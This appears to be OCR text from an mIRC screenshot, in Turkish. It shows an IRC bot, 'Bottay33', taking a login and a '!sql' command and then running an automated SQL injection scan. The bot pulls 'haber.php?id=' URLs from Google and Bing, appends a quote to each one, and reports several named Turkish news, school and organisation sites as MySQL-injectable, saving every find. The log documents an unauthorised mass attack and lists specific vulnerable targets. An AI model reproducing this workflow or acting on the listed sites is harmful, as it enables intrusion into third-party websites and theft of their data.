 mIRC - [#burtay (localhost, burtay) [2] [+nt]]
File View Favorites Tools Commands Window Help
localhost burtay #burtay
localhost burtay
Channel: 1
#burtay
.burtay
Bottay33
<.burtay> bottay v.2.1 den itibaren login işlemleri var önceki sürümlerde gerekmez login olma
<.burtay> !login bottay
<Bottay33> Basarili sekilde giris Yaptiniz Tebrikler
<.burtay> şimdi komutumuzu verelim
<.burtay> !sql www.google.com.tr multi haber.php?id= 1 1
<Bottay33> SQL Injection Taramasý Baþladý
<Bottay33> Arama Yapýlacak Google Domaini www.google.com.tr
<Bottay33> Arama Yapýlacak dil multi
<Bottay33> Arama Yapýlacak dil Bütün diller
<Bottay33> Google 1. Sayfa Linkleri Alýnýyor
<Bottay33> SQL Testing http://www.mhp.org.tr/haber.php?id=2931'a
<Bottay33> SQL Testing http://www.mhp.org.tr/haber.php?id=2694'a
<Bottay33> SQL Testing http://www.habervaktim.com/haberler.php?id=25'a
<Bottay33> SQL Testing http://www.soldat-tr.com/haber.php?id=1'a
<Bottay33> SQL Testing http://www.gazeteodtulu.com/haberler.php?id=1308'a
<Bottay33> SQL Testing http://www.takagazete.com/haber.php?id=43332'a
<Bottay33> MySQL http://www.takagazete.com/haber.php?id=43332
<Bottay33> Bulunan Bug Kaydedildi
<Bottay33> SQL Testing http://www.ortadogugazetesi.net/haber.php?id=17666'a
<Bottay33> SQL Testing http://www.namazladirilis.com/haber.php?id=123'a
<Bottay33> SQL Testing http://www.gencturkhaber.com/haber.php?id=97264'a
<Bottay33> SQL Testing http://basin.inonu.edu.tr/haber.php?id=112'a
<Bottay33> Bing 1 Sayfa Linkleri Alýnýyor
<Bottay33> SQL Testing http://www.floor.com.tr/haber.php?ID=24'a
<Bottay33> SQL Testing http://www.floor.com.tr/haber.php?ID=6'a
<Bottay33> SQL Testing http://www.basaksehirlisesi.com/haber.php?id=98'a
<Bottay33> SQL Testing http://www.abhaber.com/haber.php?id=32875'a
<Bottay33> MySQL http://www.abhaber.com/haber.php?id=32875
<Bottay33> Bulunan Bug Kaydedildi
<Bottay33> SQL Testing http://www.kobinet.org.tr/haber.php?id=194'a
<Bottay33> MySQL http://www.kobinet.org.tr/haber.php?id=194
<Bottay33> Bulunan Bug Kaydedildi
<Bottay33> SQL Testing http://www.dirinler.com/haber.php?id=19'a
<Bottay33> SQL Testing http://www.skysunhaber.com/haber.php?id=6522'a
<Bottay33> MySQL http://www.skysunhaber.com/haber.php?id=6522
<Bottay33> Bulunan Bug Kaydedildi
<Bottay33> SQL Testing http://www.hurseda.com/haber.php?haber_id=2131'a
<Bottay33> SQL Testing http://www.sakaryaspor.com.tr/haber.php?id=2412'a